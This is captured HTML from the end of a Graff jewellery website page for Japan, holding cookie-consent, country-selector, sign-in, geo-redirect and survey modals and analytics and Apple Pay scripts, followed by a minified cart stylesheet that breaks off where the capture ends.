<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Japan site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">Shop online in United States site</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to go in Japan site</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="0am5n7pZlgquo46b4F_z816KQ9-Ux-6s7qwvmfH9owh4zmVdIWuP6627-LxsQubp6LwvvxE8VijxCz5miEFpTBLTqg2ul7YS7lD8neg_8bVO5F5DYl6EzN7Md9fr-QwnS6cM25d2sZshZZuPxyXI7D1Mphlz1HcFEuqz4CEev84DF7F1NX0="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019',
        'sessionFirstVisitTime': '1.768959657096E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/js/main.js"></script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/en_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>


    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    


<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/css/pages/cart/cart.css
body_size: 1513
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.b-cart-page{margin-bottom:32px}@media only screen and (min-width:1025px){.b-cart-page{margin-left:0;margin-right:0}}.b-cart-page .b-cart-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:1025px){.b-cart-page .b-cart-item{padding-bottom:32px;border-bottom:1px solid #bababa}}.b-cart-page .b-cart-item__control{margin-top:auto}.b-cart-page .b-cart-item__control-item{max-width:none}@media only screen and (min-width:1025px){.b-cart-page .b-cart-item__control-item{max-width:103px}}.b-cart-page .b-help-contacts{padding-left:16px;padding-right:16px}@media only screen and (min-width:1025px){.b-cart-page .b-help-contacts{padding-left:0;padding-right:0}}.l-cart-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.l-cart-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-card-totals{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-card-totals .b-form__title{color:#7f6e59;margin-bottom:30px}.b-card-totals__forms{padding:0 32px;background-color:#f8f8f9;text-align:center;margin-right:-16px;margin-left:-16px}@media only screen and (min-width:1025px){.b-card-totals__forms{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:32px;margin-left:0;margin-right:0}}.b-card-totals__forms .b-form{padding:32px 0}.b-card-totals__forms .b-form+.b-form{border-top:1px solid #bababa}.b-card-totals__forms .b-estimate-tax-form .b-select{font-size:.9375rem}@media only screen and (min-width:1025px){.b-card-totals__forms .b-estimate-tax-form .b-select{font-size:1.0625rem}}.b-card-totals__forms .b-estimate-tax-form .b-field--zip-code{max-width:168px;margin-left:auto;margin-right:auto}@media only screen and (min-width:1025px){.b-card-totals__cost{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:0}}.b-card-totals__cost-info{font-size:.6875rem;font-weight:200;line-height:17px;color:#767676}.b-card-totals__cost-info .b-icon{font-size:1.5rem;margin-right:8px}@media only screen and (min-width:1025px){.b-card-totals__payment-methods{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.b-card-totals .b-product-tip{margin:32px 0 0}@media only screen and (min-width:1025px){.b-card-totals 